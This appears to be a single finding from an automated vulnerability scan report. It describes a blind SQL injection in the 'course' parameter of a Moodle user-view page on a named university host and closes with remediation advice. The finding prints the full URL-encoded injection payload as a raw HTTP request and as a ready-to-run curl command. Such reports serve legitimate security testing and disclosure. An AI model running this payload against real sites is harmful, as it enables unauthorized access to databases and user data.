 Blind SQL Injection
Description
Blind SQL injection is a technique that exploits a vulnerability occurring in the database of an application. This kind of
vulnerability is harder to detect than basic SQL injections because no error message will be displayed on the webpage.
Vulnerability found in /moodle/user/view.php
Description HTTP Request cURL command line
Blind SQL vulnerability via injection in the parameter course
GET /moodle/user/view.php?id=1254&course=%27%29%29%20and%20%28SELECT%20%2A%20FROM
%20%5BODBC%3BDRIVER%3DSQL%20SERVER%3BServer%3D1.1.1.1%3BDATABASE%3Dw%5D.a.p%29%00 HTTP/1.1
Host: moodle.coep.org.in
curl "https://moodle.coep.org.in/moodle/user/view.php?id=1254&course=%27%29%29%20and%20%28SELECT%20%2A%20FROM
%20%5BODBC%3BDRIVER%3DSQL%20SERVER%3BServer%3D1.1.1.1%3BDATABASE%3Dw%5D.a.p%29%00"
Solutions
To protect against SQL injection, user input must not directly be embedded in SQL statements. Instead, user input must be
escaped or filtered or parameterized statements must be used.
References